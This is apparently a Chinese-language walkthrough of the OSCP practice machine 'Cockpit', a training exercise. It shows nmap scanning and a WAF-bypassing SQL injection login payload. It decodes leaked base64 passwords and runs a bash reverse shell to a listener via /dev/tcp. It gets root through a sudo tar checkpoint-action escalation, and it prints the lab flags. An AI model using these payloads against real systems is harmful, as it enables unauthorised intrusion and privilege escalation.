OSCP靶场–Cockpit
考点(sql注入绕过+sudo tar提权)
1.nmap扫描
##
┌──(root㉿kali)-[~/Desktop]
└─# nmap 192.168.229.10 -Pn -sV -sC --min-rate 2500
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-25 01:40 EDT
Nmap scan report for 192.168.229.10
Host is up (0.37s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 98:4e:5d:e1:e6:97:29:6f:d9:e0:d4:82:a8:f6:4f:3f (RSA)
| 256 57:23:57:1f:fd:77:06:be:25:66:61:14:6d:ae:5e:98 (ECDSA)
|_ 256 c7:9b:aa:d5:a6:33:35:91:34:1e:ef:cf:61:a8:30:1c (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: blaze
9090/tcp open ssl/zeus-admin?
| fingerprint-strings:
| GetRequest, HTTPOptions:
| HTTP/1.1 400 Bad request
| Content-Type: text/html; charset=utf8
| Transfer-Encoding: chunked
| X-DNS-Prefetch-Control: off
| Referrer-Policy: no-referrer
| X-Content-Type-Options: nosniff
| <!DOCTYPE html>
| <html>
| <head>
| <title>
| request
| </title>
| <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <style>
| body {
| margin: 0;
| font-family: "RedHatDisplay", "Open Sans", Helvetica, Arial, sans-serif;
| font-size: 12px;
| line-height: 1.66666667;
| color: #333333;
| background-color: #f5f5f5;
| border: 0;
| vertical-align: middle;
| font-weight: 300;
| margin: 0 0 10px;
|_ @font-face {
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=blaze/organizationName=d2737565435f491e97f49bb5b34ba02e
| Subject Alternative Name: IP Address:127.0.0.1, DNS:localhost
| Not valid before: 2024-03-25T05:40:28
|_Not valid after: 2124-03-01T05:40:28
2.user priv
## https://192.168.229.10:9090/#
┌──(root㉿kali)-[~/Desktop]
└─# dirsearch --url https://192.168.229.10:9090/
##
┌──(root㉿kali)-[~/Desktop]
└─# dirsearch --url http://192.168.229.10/


## 发现登陆口:sql注入,发现有waf拦截:
## payload:admin' or 1=1# 拦截
## payload:admin' || 1=1 -- -绕过拦截
http://192.168.229.10/login.php

## sql注入绕过waf,绕过登陆:
james Y2FudHRvdWNoaGh0aGlzc0A0NTUxNTI=
cameron dGhpc3NjYW50dGJldG91Y2hlZGRANDU1MTUy
##
base64解码:
┌──(root㉿kali)-[~/Desktop]
└─# echo 'Y2FudHRvdWNoaGh0aGlzc0A0NTUxNTI=' | base64 -d
canttouchhhthiss@455152
┌──(root㉿kali)-[~/Desktop]
└─# echo 'dGhpc3NjYW50dGJldG91Y2hlZGRANDU1MTUy' | base64 -d
thisscanttbetouchedd@455152
##
################################
## james:canttouchhhthiss@455152 登陆
## 如下有shell接口,反弹交互式shell:
https://192.168.229.10:9090/system/terminal

james@blaze:~$ /bin/bash -i >& /dev/tcp/192.168.45.214/443 0>&1
## 反弹shell:
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 443
listening on [any] 443 ...
connect to [192.168.45.214] from blaze.offsec [192.168.229.10] 42226
james@blaze:~$ whoami
whoami
james
james@blaze:~$
##
james@blaze:~$ cat local.txt
cat local.txt
72b406006e220fa7d3753c7f75fe56ca
###
james@blaze:/home$ cat /etc/passwd | grep -v nologin
cat /etc/passwd | grep -v nologin
root:x:0:0:root:/root:/bin/bash
sync:x:4:65534:sync:/bin:/bin/sync
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
pollinate:x:110:1::/var/cache/pollinate:/bin/false
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
james:x:1000:1000::/home/james:/bin/bash
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false

sql注入绕过waf:绕过登陆:
3. root priv[sudo tar提权]
## sudo tar提权
#############
╔══════════╣ Checking 'sudo -l', /etc/sudoers, and /etc/sudoers.d
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
Matching Defaults entries for james on blaze:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on blaze:
(ALL) NOPASSWD: /usr/bin/tar -czvf /tmp/backup.tar.gz *
################
##
ames@blaze:~$ sudo -l
sudo -l
Matching Defaults entries for james on blaze:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on blaze:
(ALL) NOPASSWD: /usr/bin/tar -czvf /tmp/backup.tar.gz *
https://gtfobins.github.io/gtfobins/tar/#sudo
###
james@blaze:~$ sudo /usr/bin/tar -czvf /tmp/backup.tar.gz * --checkpoint=1 --checkpoint-action=exec=/bin/sh
sudo /usr/bin/tar -czvf /tmp/backup.tar.gz * --checkpoint=1 --checkpoint-action=exec=/bin/sh
local.txt
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/proof.txt
96797baf2c3bb2507d24214e0eae1c9c
4.总结:
##
https://gtfobins.github.io/gtfobins/tar/#sudo